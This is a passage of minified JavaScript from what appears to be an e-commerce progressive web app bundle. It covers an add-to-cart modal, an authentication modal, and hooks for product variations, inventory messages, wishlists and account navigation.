e?n.createElement(p.u_,{size:x,isOpen:e,onClose:t,scrollBehavior:"inside",isCentered:!0},n.createElement(p.ZA,null),n.createElement(p.hz,{margin:"0",borderRadius:{base:"none",md:"base"},bgColor:"gray.50",containerProps:{"data-testid":"add-to-cart-modal"}},n.createElement(p.xB,{paddingY:"8",bgColor:"white",fontSize:"2xl",fontWeight:"700"},i.formatMessage({defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to cart"}],id:"add_to_cart_modal.info.added_to_cart"},{quantity:E})),n.createElement(p.ol,null),n.createElement(p.fe,{bgColor:"white",padding:"0",marginBottom:{base:40,lg:0}},n.createElement(m.kC,{flexDirection:{base:"column",lg:"row"},justifyContent:"space-between",paddingBottom:{base:"0",lg:"8"},paddingX:"4"},n.createElement(m.xu,{flex:"1",paddingX:{lg:"4",xl:"8"},borderRightWidth:{lg:"1px"},borderColor:"gray.200",borderStyle:"solid"},a.map((({product:e,variant:t,quantity:o},r)=>{var l,s,c;const d=null===(l=(0,y.k)(e.imageGroups,{viewType:"small",selectedVariationAttributes:t.variationValues}))||void 0===l||null===(s=l.images)||void 0===s?void 0:s[0],p=(null==w||null===(c=w.find((e=>e.productId===t.productId)))||void 0===c?void 0:c.basePrice)*o,u=((e,t={})=>Object.entries(t).reduce(((t,[o,r])=>{const n=e.find((({id:e})=>e===o)),a=n.values.find((({value:e})=>e===r));return v(v({},t),{},{[n.name]:a.name})}),{}))(e.variationAttributes,t.variationValues);return n.createElement(m.kC,{key:t.productId,justifyContent:"space-between",marginBottom:r<a-1?0:4,paddingBottom:4,borderBottomWidth:{base:"1px",lg:"0px"},borderColor:"gray.200",borderStyle:"solid","data-testid":"product-added"},n.createElement(m.kC,{gridGap:"4"},n.createElement(m.xu,{w:"24",flex:"none"},n.createElement(m.oM,{ratio:"1"},n.createElement("img",{src:d.link,alt:d.alt}))),n.createElement(m.xu,null,n.createElement(m.xv,{fontWeight:"700"},e.name),n.createElement(m.xu,{color:"gray.600",fontSize:"sm",fontWeight:"400"},Object.entries(u).map((([e,t])=>n.createElement(m.xv,{key:t},e,": ",t))),n.createElement(m.xv,null,i.formatMessage({defaultMessage:[{type:0,value:"Qty"}],id:"add_to_cart_modal.label.quantity"}),": ",o)))),n.createElement(m.xu,{flex:"none",alignSelf:"flex-end",fontWeight:"600"},n.createElement(m.xv,null,!!p&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(p))))}))),n.createElement(m.xu,{display:["none","none","none","block"],flex:"1",paddingX:{lg:"4",xl:"8"},paddingY:{base:"4",lg:"0"}},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"8"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"}))))),n.createElement(m.xu,{padding:"8",bgColor:"gray.50"},n.createElement(h.Z,{title:n.createElement(c.Z,{defaultMessage:[{type:0,value:"You Might Also Like"}],id:"add_to_cart_modal.recommended_products.title.might_also_like"}),recommender:"pdp-similar-items",products:[r],mx:{base:-4,md:-8,lg:0},shouldFetch:()=>null==r?void 0:r.id}))),n.createElement(p.mz,{position:"fixed",bg:"white",width:"100%",display:["block","block","block","none"],p:[4,4,6],left:0,bottom:0},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"4"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"})))))):null};F.propTypes={product:l().shape({name:l().string,imageGroups:l().array}),variant:l().shape({productId:l().string,variationValues:l().object}),quantity:l().number,isOpen:l().bool,onClose:l().func,children:l().any};const I=()=>{const[e,t]=(0,n.useState)({isOpen:!1,data:null}),{pathname:o}=(0,a.TH)();return(0,n.useEffect)((()=>{e.isOpen&&t(w(w({},e),{},{isOpen:!1}))}),[o]),{isOpen:e.isOpen,data:e.data,onOpen:e=>{t({isOpen:!0,data:e})},onClose:()=>{t({isOpen:!1,data:null})}}}},72823:(e,t,o)=>{"use strict";o.d(t,{Q:()=>_,f:()=>P});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(44012),p=o(42283),m=o(93083),u=o(68527),g=o(15193),f=o(17502),h=o(97375),b=o(82736),y=o(39731),x=o(2946),v=o(61250),C=o(90475),w=o(5748),S=o(93162),k=o(16933);const E=["initialView","onLoginSuccess","onRegistrationSuccess","onPasswordResetSuccess"],F="login",I="register",T="password",_=e=>{var t,o;let{initialView:l=F,onLoginSuccess:s=w.ZT,onRegistrationSuccess:h=w.ZT,onPasswordResetSuccess:_=w.ZT}=e,P=(0,a.Z)(e,E);const{formatMessage:O}=(0,c.Z)(),A=(0,b.Z)(),L=(0,k.Z)(),[z,W]=(0,i.useState)(l),B=(0,p.cI)(),D=(0,i.useRef)(),M=(0,m.pm)(),j=function(){var e=(0,n.Z)((function*(e){return B.clearErrors(),{login:Z,register:H,password:R}[z](e)}));return function(t){return e.apply(this,arguments)}}(),Z=function(){var e=(0,n.Z)((function*(e){try{yield A.login(e)}catch(e){const t=/invalid credentials/i.test(e.message)?O({defaultMessage:[{type:0,value:"Something's not right with your email or password. Try again."}],id:"auth_modal.error.incorrect_email_or_password"}):O(S.oj);B.setError("global",{type:"manual",message:t})}}));return function(t){return e.apply(this,arguments)}}(),H=function(){var e=(0,n.Z)((function*(e){try{yield A.registerCustomer(e),L("/account")}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}(),R=function(){var e=(0,n.Z)((function*({email:e}){try{yield A.getResetPasswordToken(e),yield _(),D.current=e}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{P.isOpen&&(W(l),D.current=void 0,B.reset())}),[P.isOpen]),(0,i.useEffect)((()=>{var e,t,o;const r={[F]:"email",[I]:"firstName",[T]:"email"}[z],n=null===(e=B.control)||void 0===e||null===(t=e.fieldsRef)||void 0===t?void 0:t.current;null==n||null===(o=n[r])||void 0===o||o.ref.focus()}),[null===(t=B.control)||void 0===t||null===(o=t.fieldsRef)||void 0===o?void 0:o.current]),(0,i.useEffect)((()=>{B.reset()}),[z]),(0,i.useEffect)((()=>{const e=z===F,t=z===I,{isOpen:o}=P;o&&A.isRegistered&&(e||t)&&(P.onClose(),e&&(M({variant:"subtle",title:`${O({defaultMessage:[{type:0,value:"Welcome "},{type:1,value:"name"},{type:0,value:","}],id:"auth_modal.info.welcome_user"},{name:null==A?void 0:A.firstName})}`,description:`${O({defaultMessage:[{type:0,value:"You're now signed in."}],id:"auth_modal.description.now_signed_in"})}`,status:"success",isClosable:!0}),s()),t&&h())}),[A]);const $=()=>l===T?P.onClose():W(F),U=()=>i.createElement(u.Kq,{justify:"center",align:"center",spacing:6},i.createElement(y.Oc,{width:"60px",height:"auto"}),i.createElement(u.xv,{align:"center",fontSize:"md"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Password Reset"}],id:"auth_modal.password_reset_success.title.password_reset"})),i.createElement(u.Kq,{spacing:6,pt:4},i.createElement(u.xv,{align:"center",fontSize:"sm"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"You will receive an email at "},{type:8,value:"b",children:[{type:1,value:"email"}]},{type:0,value:" with a link to reset your password shortly."}],id:"auth_modal.password_reset_success.info.will_email_shortly",values:{email:D.current,b:e=>i.createElement("b",null,e)}})),i.createElement(g.zx,{onClick:$},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Back to Sign In"}],id:"auth_modal.password_reset_success.button.back_to_sign_in"}))));return i.createElement(f.u_,(0,r.Z)({size:"sm",closeOnOverlayClick:!1,"data-testid":"sf-auth-modal"},P),i.createElement(f.ZA,null),i.createElement(f.hz,null,i.createElement(f.ol,null),i.createElement(f.fe,{pb:8,bg:"white",paddingBottom:14,marginTop:14},!B.formState.isSubmitSuccessful&&z===F&&i.createElement(x.Z,{form:B,submitForm:j,clickCreateAccount:()=>W(I),clickForgotPassword:()=>W(T)}),!B.formState.isSubmitSuccessful&&z===I&&i.createElement(C.Z,{form:B,submitForm:j,clickSignIn:$}),!B.formState.isSubmitSuccessful&&z===T&&i.createElement(v.Z,{form:B,submitForm:j,clickSignIn:$}),B.formState.isSubmitSuccessful&&z===T&&i.createElement(U,null))))};_.propTypes={initialView:s().oneOf([F,I,T]),isOpen:s().bool.isRequired,onOpen:s().func.isRequired,onClose:s().func.isRequired,onLoginSuccess:s().func,onRegistrationSuccess:s().func,onPasswordResetSuccess:s().func};const P=(e=F)=>{const{isOpen:t,onOpen:o,onClose:r}=(0,h.qY)();return{initialView:e,isOpen:t,onOpen:o,onClose:r}}},22511:(e,t,o)=>{"use strict";o.d(t,{L:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.is);if(void 0===e)throw new Error("useCategories must be used within CategoriesProvider");return e}},97046:(e,t,o)=>{"use strict";o.d(t,{A:()=>n}),o(67294);var r=o(56554);const n=({key:e="debug"})=>{var t,o,n,a,i,l;const s=(0,r.ST)(),c=(null==s||null===(t=s._config)||void 0===t||null===(o=t.parameters)||void 0===o||null===(n=o.organizationId)||void 0===n?void 0:n.includes("_prd"))||!1,d=(null==s||null===(a=s._config)||void 0===a||null===(i=a.parameters)||void 0===i||null===(l=i.organizationId)||void 0===l?void 0:l.split("_"))||["sbx"],p=d[d.length-1];return{get isProduction(){return c},get environment(){return c},log:(t,...o)=>{!c&&console.log(`%c${p} > ${e} > ${t}\n`,"color: white; font-weight: bold;",...o)},warn:(t,...o)=>{!c&&console.warn(`%c${p} > ${e} > ${t}\n`,"color: orange; font-weight: bold;",...o)},error:(t,...o)=>{!c&&console.error(`%c${p} > ${e} > ${t}\n`,"color: red; font-weight: bold;",...o)}}}},89105:(e,t,o)=>{"use strict";o.d(t,{Z:()=>i});var r=o(45987),n=o(67294);const a=["useOnce"],i=(e,t={})=>{const[o,i]=(0,n.useState)(!1),{useOnce:l}=t,s=(0,r.Z)(t,a);return(0,n.useEffect)((()=>{if(null==e||!e.current)return;if(!("IntersectionObserver"in window)||!("IntersectionObserverEntry"in window)||!("intersectionRatio"in window.IntersectionObserverEntry.prototype))return o||i(!0),()=>null;const t=new IntersectionObserver((([e])=>{const o=e.isIntersecting;i(o),l&&o&&t.disconnect()}),s);return t.observe(null==e?void 0:e.current),()=>{t.disconnect()}}),[null==e?void 0:e.current]),o}},87742:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.EZ);if(void 0===e)throw new Error("useMultiSite must be used within MultiSiteProvider");const{buildUrl:t,site:o,locale:a}=e,i=(0,r.useCallback)(((e,r,n)=>t(e,r||(null==o?void 0:o.alias)||(null==o?void 0:o.id),n||(null==a?void 0:a.alias)||(null==a?void 0:a.id))),[t,o,a]);return{site:o,locale:a,buildUrl:i}}},16933:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(67294),n=o(16550),a=o(87742),i=o(24728);const l=()=>{const e=(0,n.k6)(),{site:t,locale:o,buildUrl:l}=(0,a.Z)();return(0,r.useCallback)(((t,o="push",...r)=>{const n=l((0,i.$E)(t));e[o]("/"===t?"/":n,...r)}),[o,t])}},82370:(e,t,o)=>{"use strict";o.d(t,{v:()=>n});var r=o(16550);const n=e=>{const{search:t}=(0,r.TH)(),o=new URLSearchParams(t),n=new URLSearchParams(o.get(e)||"");return[o,n]}},21316:(e,t,o)=>{"use strict";o.d(t,{i:()=>m});var r=o(67294),n=o(942),a=o(86896),i=o(56294),l=o(94666);const s="OUT_OF_STOCK",c="PRE_ORDER",d="LIMITED_STOCK",p="UNFULFILLABLE",m=(e,t=!1)=>{var o,m,u;const g=!e,f=(null==e||null===(o=e.inventory)||void 0===o?void 0:o.stockLevel)||0,h=(null==e||null===(m=e.inventory)||void 0===m?void 0:m.ats)||0,b=(null==e||null===(u=e.inventory)||void 0===u?void 0:u.preorderable)||!1,y=(null==e?void 0:e.stepQuantity)||1,x=f>0?(null==e?void 0:e.minOrderQuantity)||1:0,v=(null==e?void 0:e.quantity)||(null==e?void 0:e.minOrderQuantity)||1,C=(0,a.Z)(),w=(0,n.c)(e,t),S=(0,i.K)(e,t),k=(0,l.t)(e,t),[E,F]=(0,r.useState)(v),I=!f&&!b||!w&&Object.keys(S).length===k.length,T=b&&0==f,_=f<E,P=f<10,O={[s]:C.formatMessage({defaultMessage:[{type:0,value:"Sold out online"}],id:"use_product.message.out_of_stock"}),[c]:C.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"use_product.message.preorder"}),[d]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left"}],id:"use_product.message.limited_stock"},{stockLevel:f}),[p]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left!"}],id:"use_product.message.inventory_remaining"},{stockLevel:f})},A=w&&(I||_||P||b&&0===f),L=I&&O[s]||T&&O[c]||P&&O[d]||_&&O[p];return(0,r.useEffect)((()=>{F(v)}),[v]),{showLoading:g,showInventoryMessage:A,inventoryMessage:L,variationAttributes:k,quantity:E,minOrderQuantity:x,stepQuantity:y,variationParams:S,setQuantity:F,variant:w,stockLevel:f,atsQuantity:h,isPreorderable:b}}},86612:(e,t,o)=>{"use strict";o.d(t,{Qc:()=>m,lr:()=>d});var r=o(64572),n=o(16550),a=o(17563),i=o(93162);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={parseBooleans:!0,parseNumbers:!1,decode:!0},d=(e=i.qA)=>{const{search:t}=(0,n.TH)();return[s(s({},e),m(t.substring(1))),{stringify:p,parse:m}]},p=e=>{let t=s({},e);return t.refine=Object.keys(t.refine).map((e=>a.stringify({[e]:t.refine[e]},{arrayFormat:"separator",arrayFormatSeparator:"|",encode:!1}))),t=a.stringify(t),t},m=(e,t=!0)=>{const o=a.parse(e,c);return o.refine=Array.isArray(o.refine)?o.refine:[o.refine],t&&(o.refine=o.refine.reduce(((e,t)=>s(s({},e),a.parse(t,s(s({},c),{},{arrayFormat:"separator",arrayFormatSeparator:"|"})))),{})),o}},4813:(e,t,o)=>{"use strict";o.d(t,{p:()=>p});var r=o(64572),n=o(67294),a=o(93083),i=o(6886),l=o(68527),s=o(84746);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(){const e=(0,a.pm)();return({title:t,status:o,action:r,position:a="top",duration:c=5e3,variant:p="subtle",isClosable:m=!0})=>{let u={title:t,status:o,isClosable:m,position:a,duration:c,variant:p};r&&(u=d(d({},u),{},{render:({onClose:e})=>n.createElement(i.bZ,{status:o,variant:"subtle",borderRadius:"md",py:3,width:"sm"},n.createElement(i.zM,null),n.createElement(i.Cd,null," ",t," "),n.createElement(l.LZ,null),r,n.createElement(l.LZ,null),n.createElement(s.P,{onClick:e}))})),e(u)}}},942:(e,t,o)=>{"use strict";o.d(t,{c:()=>n});var r=o(56294);const n=(e={},t=!1)=>{const{variants:o=[]}=e,n=(0,r.K)(e,t),a=o.filter((({variationValues:e})=>Object.keys(n).every((t=>e[t]===n[t]))));return 1===a.length?a[0]:void 0}},94666:(e,t,o)=>{"use strict";o.d(t,{t:()=>g});var r=o(64572),n=o(67294),a=o(16550),i=o(56294),l=o(24728),s=o(82370);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t)=>{var o;const{imageGroups:r=[]}=e,n=r.filter((({viewType:e})=>"swatch"===e)).find((({variationAttributes:e=[]})=>{const o=e.find((({id:e})=>"color"===e));return((null==o?void 0:o.values)||[]).some((({value:e})=>e===t.value))}));return null==n||null===(o=n.images)||void 0===o?void 0:o[0]},m=({pathname:e,existingParams:t,newParams:o,productId:r,isProductPartOfSet:n})=>{const[a,i]=t;return n?((0,l.aM)(i,o),a.set(r,i.toString())):(0,l.aM)(a,o),`${e}?${a.toString()}`},u=(e,t)=>e.variants.filter((({variationValues:e})=>Object.keys(t).every((o=>e[o]===t[o])))).some((({orderable:e})=>e)),g=(e={},t=!1)=>{const{variationAttributes:o=[],variationGroups:r=[]}=e,l=(0,a.TH)(),c=(0,i.K)(e,t),g=(0,s.v)(e.id);return(0,n.useMemo)((()=>o.map((o=>{var n;return d(d({},o),{},{selectedValue:{name:null===(n=o.values.find((({value:e})=>e===(null==c?void 0:c[o.id]))))||void 0===n?void 0:n.name,value:null==c?void 0:c[o.id]},values:o.values.map((n=>{let a=null==r?void 0:r.find((e=>{var t;return(null==e||null===(t=e.variationValues)||void 0===t?void 0:t.color)===n.value}));const i=d(d({},c),{},{[o.id]:n.value});return a&&a.productId&&(i.vgid=a.productId),d(d({},n),{},{image:p(e,n),href:m({pathname:l.pathname,existingParams:g,newParams:i,productId:e.id,isProductPartOfSet:t}),orderable:u(e,i)})}))})}))),[l.search,e])}},56294:(e,t,o)=>{"use strict";o.d(t,{K:()=>l});var r=o(64572),n=o(82370);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(e={},t=!1)=>{const{variationAttributes:o=[],variationValues:r={}}=e,[a,l]=(0,n.v)(e.id),s=t?l:a;return o.map((({id:e})=>e)).reduce(((e,t)=>{let o=s.get(`${t}`)||(null==r?void 0:r[t]);return o&&"string"==typeof o&&(o=decodeURIComponent(o.replace(/\+/g,"%20"))),o?i(i({},e),{},{[t]:o}):e}),{})}},67736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(56554),l=o(37673),s=o(82736);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const u=(e,t)=>{const o=function(){const e=(0,i.ST)(),t=(0,s.Z)(),{state:o,actions:n}=(0,a.useContext)(i.wl),c=(0,l.G6)((()=>e.shopperCustomers.getCustomerProductLists({parameters:{customerId:t.customerId}}))),p=(0,l.G6)(((o,r)=>e.shopperCustomers.createCustomerProductList({body:{type:r,name:o},parameters:{customerId:t.customerId}}))),m=(0,l.G6)((o=>e.shopperCustomers.getCustomerProductList({parameters:{customerId:t.customerId,listId:o}}))),u=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.createCustomerProductListItem({body:{productId:n,quantity:a,public:!1,priority:1,type:"product"},parameters:{customerId:t.customerId,listId:o}})})),g=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.updateCustomerProductListItem({body:{id:n,quantity:a,public:!1,priority:1},parameters:{customerId:t.customerId,listId:o,itemId:r.id}})})),f=(0,l.G6)(((o,r)=>e.shopperCustomers.deleteCustomerProductListItem({parameters:{itemId:r,listId:o,customerId:t.customerId}},!0))),h=(0,a.useMemo)((()=>{return{data:o.productLists,get isInitialized(){return void 0!==o.productLists},reset(){n.reset()},getLists:(x=(0,r.Z)((function*(){const e=yield c();return n.receiveLists(e),e})),function(){return x.apply(this,arguments)}),createList:(y=(0,r.Z)((function*(e,t){const o=yield p(e,t);return n.receiveList(o),o})),function(e,t){return y.apply(this,arguments)}),getList:(b=(0,r.Z)((function*(e,t){const{detail:o}=t||{};let r=yield m(e);return o&&(r=yield h.getProductDetails(r)),n.receiveList(r),r})),function(e,t){return b.apply(this,arguments)}),getOrCreateList:(s=(0,r.Z)((function*(e,t,o){var r;const{detail:a}=o||{};let i=null===(r=(yield c()).data)||void 0===r?void 0:r.find(((e,t)=>0===t));return i||(i=yield p(e,t)),i&&a&&(i=yield h.getProductDetails(i)),n.receiveList(i),i})),function(e,t,o){return s.apply(this,arguments)}),createListItem:(i=(0,r.Z)((function*(e,t){const o=yield u(e,t);return n.createListItem(e,o),o})),function(e,t){return i.apply(this,arguments)}),updateListItem:(a=(0,r.Z)((function*(e,t){const{id:o,quantity:r}=t;if(0===r)return yield f(e,o),void n.removeListItem(e,o);const a=yield g(e,t);return n.updateListItem(e,a),a})),function(e,t){return a.apply(this,arguments)}),removeListItem:(t=(0,r.Z)((function*(e,t){yield f(e,t),n.removeListItem(e,t)})),function(e,o){return t.apply(this,arguments)}),removeListItemByProductId(e,t){const o=h.findItemByProductId(e,t);if(o)return h.removeListItem(e,o.id);console.warn(`Cannot remove item because product ${t} is not in the list.`)},getProductDetails:(0,l.G6)(function(){var t=(0,r.Z)((function*(t){var o;if(!t.customerProductListItems)return d(d({},t),{},{hasDetail:!0});const r=t.customerProductListItems.map((e=>e.productId)),n={data:[]};let a=[];for(let e=0;e<r.length;e+=24){const t=r.slice(e,e+24);a.push({ids:t.join(",")})}const i=null==a?void 0:a.map((t=>e.shopperProducts.getProducts({parameters:{ids:t.ids,allImages:!0}}).then((e=>{e.data&&e.data.length>0&&e.data.map((e=>{n.data.push(e)}))}))));i&&(yield Promise.all(i));const l=null===(o=n.data)||void 0===o?void 0:o.filter((e=>e.type.set)).map((t=>e.shopperProducts.getProduct({parameters:{id:t.id}}).then((e=>{t.setProducts=e.setProducts}))));l&&(yield Promise.all(l));const s=h.mergeProductDetailsIntoList(t,n);return s.hasDetail=!0,d(d({},s),{},{hasDetail:!0})}));return function(e){return t.apply(this,arguments)}}()),mergeProductDetailsIntoList(e,t){var o;const r=null===(o=e.customerProductListItems)||void 0===o?void 0:o.map((e=>{var o;const r=d({},null==t||null===(o=t.data)||void 0===o?void 0:o.find((t=>t.id===e.productId)));return r&&r.variants&&(r.variants=r.variants.filter((e=>e.variationValues&&Object.keys(e.variationValues).length>0))),d(d({},e),{},{product:r})}));return d(d({},e),{},{customerProductListItems:r})},findListByName(e){if(h.data)return Object.values(h.data).find(((e,t)=>0===t))},findListById(e){if(h.data)return Object.values(h.data).find((t=>t.id===e))},findItemByProductId(e,t){var o,r;return null===(o=h.findListById(e))||void 0===o||null===(r=o.customerProductListItems)||void 0===r?void 0:r.find((e=>e.productId===t))}};var t,a,i,s,b,y,x}),[t.customerId,o]);return h}(),n=(0,a.useMemo)((()=>{return m(m({},o),{},{get data(){return o.findListByName(e)},get items(){var e,t;return(null===(e=n.data)||void 0===e||null===(t=e.customerProductListItems)||void 0===t?void 0:t.filter((e=>(null==e?void 0:e.product)&&Object.keys(null==e?void 0:e.product).length>0)))||[]},get isEmpty(){var e;return!(null!==(e=n.items)&&void 0!==e&&e.length)},get isInitialized(){var e;return!(null===(e=n.data)||void 0===e||!e.id)},get hasDetail(){var e;return!(null===(e=n.data)||void 0===e||!e.hasDetail)},init:r=>o.getOrCreateList(e,t,r),createListItem:(a=(0,r.Z)((function*(e){if(!n.isInitialized){const t=yield n.init();return o.createListItem(t.id,e)}return o.createListItem(n.data.id,e)})),function(e){return a.apply(this,arguments)}),updateListItem:e=>o.updateListItem(n.data.id,e),removeListItem:e=>o.removeListItem(n.data.id,e),removeListItemByProductId:e=>o.removeListItemByProductId(n.data.id,e),findItemByProductId(e){if(n.isInitialized)return o.findItemByProductId(n.data.id,e)}});var a}),[o]);return n},g=()=>u("PWA wishlist","wish_list")},48072:(e,t,o)=>{"use strict";var r=o(52353);Promise.all([(0,r.BL)(),(0,r.$J)("/worker.js")])},40081:(e,t,o)=>{"use strict";o.d(t,{FV:()=>i,sY:()=>a,uQ:()=>l});var r=o(50049),n=o(39731);const a=(0,r.vU)({profile:{defaultMessage:[{type:0,value:"My Profile"}],id:"global.account.link.account_details"},rewards:{defaultMessage:[{type:0,value:"My Rewards"}],id:"global.account.link.rewards"},addresses:{defaultMessage:[{type:0,value:"My Addresses"}],id:"global.account.link.addresses"},wishlist:{defaultMessage:[{type:0,value:"My Wishlist"}],id:"global.account.link.wishlist"},orders:{defaultMessage:[{type:0,value:"My Orders"}],id:"global.account.link.order_history"}}),i=[{name:"profile",path:"/account/profile/",icon:n.F9},{name:"rewards",path:"/account/rewards/",icon:n.bK},{name:"addresses",path:"/addressbook/",icon:n._t},{name:"wishlist",path:"/wishlist/",icon:n.GO},{name:"orders",path:"/account/orders/history/",icon:n.EY}],l=(0,r.vU)({dialogTitle:{defaultMessage:[{type:0,value:"Confirm Action"}],id:"confirmation_modal.default.title.confirm_action"},confirmationMessage:{defaultMessage:[{type:0,value:"Are you sure you want to continue?"}],id:"confirmation_modal.default.message.you_want_to_continue"},primaryActionLabel:{defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.default.action.yes"},alternateActionLabel:{defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.default.action.no"}})},62733:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>E});var r=o(67294),n=o(23810),a=o(35457),i=o(20472),l=o(16550),s=o(54107),c=o(27707);const d=r.createElement(s.Od,{height:"75vh",width:"100%"}),p=(0,n.default)({resolved:{},chunkName:()=>"pages-customer-service",isReady(e){const 